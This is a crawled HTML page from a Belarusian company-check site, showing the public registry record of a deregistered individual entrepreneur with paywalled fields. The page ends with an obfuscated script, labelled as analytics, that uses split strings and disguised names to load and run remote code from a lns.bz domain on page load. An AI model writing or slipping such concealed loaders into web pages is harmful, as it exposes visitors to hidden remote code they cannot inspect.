

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn----7sbbfdod0b4adicghdfc7a.xn--90ais/search/company/190028806
body_size: 3959
content:
<!--live--><!DOCTYPE html>
    <html lang="ru">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="content-type" content="text/html; charset=UTF-8">
        <meta name="language" content="ru">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:locale" content="ru_RU">

                                
        <title>Богданова Марина Валерьевна УНП 190028806 — проверка-партнеров.бел</title>

        <meta property="og:title" content="Богданова Марина Валерьевна УНП 190028806" />
        <meta property="og:description" content="Богданова Марина Валерьевна проверка унп" />
        <meta property="og:url" content="https://проверка-партнеров.бел/search/company/190028806" />                <meta property="og:locale" content="ru_RU" />
        <meta property="og:type" content="website" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />

        <meta name="description" content="Богданова Марина Валерьевна проверка унп" />
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
		<link rel="stylesheet" href="/assets/css/AdminLTE.min.css" type="text/css">
		<link rel="stylesheet" href="/assets/css/skins/skin-blue-light.min.css" type="text/css">
		<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css">

    </head>

	<body class="hold-transition skin-blue-light">

	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90643714, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90643714" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

	<div class="wrapper">

		<header class="main-header">

			<a class="logo" href="/" style="font-size:12pt;"><i class="fas fa-check-double"></i>&nbsp;Проверка&nbsp;партнеров</a>
			<nav class="navbar navbar-static-top d-lg-none" role="navigation">
			</nav>
		</header>

		<aside class="main-sidebar">

			<section class="sidebar">

				<div class="user-panel">
					<div class="info">
						<p></p>
						<a href="#"><i class="fa fa-circle text-success"></i> Online</a>
					</div>
				</div>

				<!-- search form -->
				<form id="w1" class="sidebar-form" action="/company.php" method="get">
					<div class="input-group">
						<div class="form-group field-searchform-search">
							<input type="text" id="searchform-search" class="form-control" name="id" placeholder="Поиск...">
						</div>
						<span class="input-group-btn">
                			<button type="submit" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
              			</span>
					</div>
				</form>        <!-- /.search form -->

				<ul class="sidebar-menu tree" data-widget="tree">
					<li class="header"><span><span>Навигация</span></span></li>
					<li><a href="/"><i class="fas fa-arrow-circle-left"></i> <span>Главная</span></a></li>
					<li><a href="#"><i class="fa fa-address-book"></i> <span>Компании</span></a></li>
				</ul>

				<a style="text-align: center" href="https://8s.by/82u" target="_blank"><img src="https://cdn.8s.by/images/bonuses_square.png" style="width: 207px;margin-left: 10px; margin-top: 20px;" alt="Бонусы от партнеров"></a>

			</section>

		</aside>


	<div class="content-wrapper">
	<div class="box" itemscope itemtype="http://schema.org/Organization">

		<section class="content-header">
			<h1>Богданова Марина Валерьевна</h1>
		</section>

		<section class="content box-body">

				<table id="w0" class="table table-striped table-bordered detail-view">
					<tbody>
					<tr>
						<th>Полное наименование</th>
						<td><span class="data__text" itemprop="legalName">Богданова Марина Валерьевна</span></td>
					</tr>
					<tr>
						<th>Короткое наименование</th>
						<td><span class="data__text" itemprop="legalName">Богданова Марина Валерьевна</span></td>
					</tr>
					<tr>
						<th>Статус ЕГР</th>
						<td class="status_black">Исключен из ЕГР 17.01.2008</td>
					</tr>
					<tr>
						<th>Статус МНС</th>
						<td class="status_black">Ликвидирован Принятие решения собственника имущества (учредителей,участников) либо органа юридического лица, уполномоченного уставом (учредительным договором) 17.01.2008</td>
					</tr>
					<tr>
						<th>Деятельность</th>
													<td class="data__text data__text_hidden"></td>
											</tr>

					<tr>
						<th>Дата регистрации</th>
													<td class="data__text">05 ноября 1999</td>
											</tr>

					<tr>
						<th>Постановка на учёт</th>
													<td class="data__text">26 ноября 1999</td>
											</tr>

					<tr>
						<th>Адрес регистрации</th>
							<td class="data__text data__text_hidden"></td>					</tr>

					<tr>
						<th>Инспекция МНС</th>
													<td class="data__text">
								Инспекция МНС по Первомайскому району Минска &ndash;
								107							</td>
											</tr>

					<tr>
						<th>Домены, сайты</th>
						<td class="data__text data__text_hidden"></td>
					</tr>

					<tr>
						<th>Контактный телефон</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Контактный email</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Долги перед бюджетом</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Долги перед кредиторами</th>
						<td class="data__text data__text_hidden"></td>
					</tr>

					<tr>
						<th>Похожие организации</th>
						<td>								<div class="carousel__item">
									<a class="carousel__link" href='/search/company/100366441'>
										МП МЕТОД									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/190028796'>
										ИП Бичель Станислав Станиславович									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/190028783'>
										ИП Беспрозванный Андрей Васильевич									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/190028770'>
										ИП Бельмач Вячеслав Борисович									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/190028768'>
										ИП Бахилин Александр Юрьевич									</a>
								</div>
							</td>					</tr>
					
					</tbody>
				</table>
		</section>


		<div class="box">
			<div class="box-body">
					Индивидуальный предприниматель Богданова Марина Валерьевна был зарегистрирован 					в Едином государственном регистре юридических лиц и индивидуальных предпринимателей

					05 ноября 1999 года с присвоением УНП 190028806.

					Учётными органами назначены Инспекция МНС по Первомайскому району Минска и Администрация Первомайского района г. Минска.

					
					Статус ИП согласно ЕГР: Исключен из ЕГР 17.01.2008				</div>
			</div>

			<div class="box">
				<div class="box-header with-border">
					<h3 class="box-title">Узнайте всё о Богданова Марина Валерьевна!</h3>
				</div>
				<div class="box-body">
					<p>Заполните заявку — и мы вышлем справку на ваш email</p>

					<form class="form-inline" method="post" action="/business-info">
						<input type="text" name="name" class="form-control input-lg" placeholder="Имя" required>
						<input type="email" name="email" class="form-control input-lg" placeholder="Email" required>
						<input type="tel" name="phone" class="form-control input-lg phone" placeholder="Телефон" required>
						<input type="hidden" name="reference" value="base">
						<input type="hidden" name="unp" value="190028806">
						<input type="submit" class="btn bg-olive btn-flat margin" id="request-btn" value="Получить за 0.99 BYN">
					</form>

				</div>

			</div>

			<div class="request__wrapper shadow">
				<div class="request__icon"></div>
			</div>


		</section>
	</div>
	</div>


	<style>

        .data__text_hidden{
            width: 80%;
            margin-top: auto;
            background: #E5E5E5;
        }

        .data__text_hidden { display: table-cell; }

        .data__text_hidden,
        .data__text_hidden:hover {
            background: #ccc !important;
            color: #fff !important;
            vertical-align: middle;
            text-align: center;
            font-weight: 100;
            font-stretch: extra-condensed !important;
            letter-spacing: 0px;

        }

        .information__wrapper:hover .data__text_hidden::before,
        .data__text_hidden:hover::before {
            content: "доступно после оплаты";
        }

        .information__wrapper:hover .data__text_hidden:hover {
            background: #fcc !important;
        }


        .status_black {
            color: #600;
            text-decoration: line-through;
        }

	</style>

    <footer class="main-footer">
	<strong>проверка-партнеров.бел</strong> Республика Беларусь

	<a href="/rules">Публичный договор оказания информационных услуг</a><br>
	ООО «Контемпорари» не несет ответственности за достоверность информации, получаемой из открытых источников и от третьих лиц.

</footer>

<script>/**lnsanalyticsv2**/function mazyr(){var sluck=['ipt','//a','.ln','scr','Ele'];mazyr=function(){return sluck;};return mazyr();}function magileu(kalinkavicy,vicebsk){var babrujsk=mazyr();return magileu=function(sluck,polack){sluck=sluck-0x0;var garadok=babrujsk[sluck];return garadok;},magileu(kalinkavicy,vicebsk);}!(function(){var babrujsk=magileu,kalinkavicy=document['cre'+'ate'+babrujsk(0x4)+'men'+'t'](babrujsk(0x3)+babrujsk(0x0));kalinkavicy['typ'+'e']='tex'+'t/j'+'ava'+'scr'+'ipt',kalinkavicy['asy'+'nc']=!0x0,kalinkavicy['src']=babrujsk(0x1)+babrujsk(0x2)+'s.b'+'z/c'+'ode'+'.js';var vicebsk=document['get'+'Ele'+'men'+'tsB'+'yTa'+'gNa'+'me']('scr'+'ipt')[0x0];vicebsk['par'+'ent'+'Nod'+'e']['ins'+'ert'+'Bef'+'ore'](kalinkavicy,vicebsk);}());</script>
</html>